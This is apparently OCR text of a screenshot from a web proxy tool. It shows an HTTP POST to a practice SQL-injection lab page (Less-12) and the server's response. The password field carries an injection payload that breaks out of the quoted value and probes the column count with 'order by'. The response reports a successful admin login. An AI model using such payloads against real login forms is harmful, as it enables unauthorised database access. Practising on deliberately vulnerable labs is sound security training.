 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://45.32.113.109:53436
10 Connection: close
11 Referer: http://45.32.113.109:53436/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin") order by 2 %23&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:admin
Your Password:admin
SUCCESSFU
@用户7575836589